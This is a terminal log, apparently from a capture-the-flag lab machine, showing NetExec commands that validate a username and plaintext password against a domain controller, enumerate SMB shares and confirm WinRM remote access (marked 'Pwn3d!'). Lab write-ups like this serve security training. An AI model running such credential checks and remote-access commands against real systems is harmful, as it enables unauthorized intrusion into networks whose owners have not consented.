 ┌──(root㉿kali)-[~/Desktop/stream]
└─# nxc smb streamio.htb -u nikk37 -p 'get_dem_girls2@yahoo.com'
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.ht
ue) (SMBv1:False)
SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
┌──(root㉿kali)-[~/Desktop/stream]
└─# nxc smb streamio.htb -u nikk37 -p 'get_dem_girls2@yahoo.com' --shares
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.ht
b) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
SMB 10.10.11.158 445 DC [*] Enumerated shares
SMB 10.10.11.158 445 DC Share Permissions Remark
SMB 10.10.11.158 445 DC ----- ----------- ------
SMB 10.10.11.158 445 DC ADMIN$ Remote Admin
SMB 10.10.11.158 445 DC C$ Default share
SMB 10.10.11.158 445 DC IPC$ READ Remote IPC
SMB 10.10.11.158 445 DC NETLOGON READ Logon server share
SMB 10.10.11.158 445 DC SYSVOL READ Logon server share
┌──(root㉿kali)-[~/Desktop/stream]
└─# nxc winrm streamio.htb -u nikk37 -p 'get_dem_girls2@yahoo.com'
WINRM 10.10.11.158 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
WINRM 10.10.11.158 5985 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/stream]
└─#